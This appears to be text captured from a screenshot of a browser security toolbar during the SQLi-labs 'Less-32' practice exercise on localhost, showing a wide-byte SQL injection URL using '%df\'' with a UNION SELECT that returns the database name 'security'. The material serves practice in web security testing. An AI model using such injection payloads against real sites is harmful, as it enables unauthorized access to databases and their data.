 90sec信息安全小组 Exploit-DB漏洞公布 1337Day 国内SeBug Reverse-IP MD5破解 WebVul漏洞公
SQL XSS Encryption Encoding Other
http://127.0.0.1/Less-32/?id=1&id=1112%df\' union select 1,2,database() --+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:security